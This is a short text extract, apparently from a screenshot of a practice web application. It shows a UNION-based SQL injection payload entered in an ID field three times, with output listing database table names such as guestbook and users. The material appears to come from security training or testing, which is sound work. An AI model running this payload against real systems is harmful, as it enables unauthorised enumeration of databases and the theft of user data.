 ID: ' UNION SELECT null, table_name FROM INFORMATION_SCHEMA.TABLES-- -
First name:
Surname: THREAD_POOL_STATS
ID: ' UNION SELECT null, table_name FROM INFORMATION_SCHEMA.TABLES-- -
First name:
Surname: guestbook
ID: ' UNION SELECT null, table_name FROM INFORMATION_SCHEMA.TABLES-- -
First name:
Surname: users